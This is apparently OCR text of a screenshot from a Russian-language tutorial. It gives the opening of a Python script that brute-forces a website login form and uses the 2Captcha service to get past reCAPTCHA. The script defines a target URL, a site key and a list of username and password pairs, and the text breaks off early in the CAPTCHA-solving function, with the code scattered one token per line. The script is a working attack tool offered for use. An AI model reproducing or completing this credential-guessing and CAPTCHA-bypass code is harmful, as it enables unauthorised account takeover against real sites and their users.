
Python 3 и библиотеки:
requests
(установи
через
pip install requests
).
Целевой сайт для брутфорса (для примера
возьмём гипотетический логин-форму).
Код: Брутфорс с решением CAPTCHA через
2Captcha API
Python
1
import
requests
2
import
time
3
from
urllib
.
parse 
import
quote
4
5
# Настройки
6
API_KEY
=
"YOUR_2CAPTCHA_API_KEY"
# Замени на свой ключ
7
TARGET_URL
=
"http://example.com/login"
# Целевой сайт
8
SITE_KEY
=
"6Le-wvkSAAAAAPBMRTvw0Q4Muexq9bi0DJwx_mJ-"
#
9
PAGE_URL
=
"http://example.com"
# URL страницы с CAPTCH
10
11
# Список логинов и паролей для брутфорса (тестовый)
12
credentials
=
[
13
(
"user1"
,
"pass1"
)
,
14
(
"user2"
,
"pass2"
)
,
15
(
"admin"
,
"123456"
)
,
16
]
17
18
def
solve_recaptcha
(
api_key
,
site_key
,
url
)
:
19
print
(
"Отправляем CAPTCHA на решение..."
)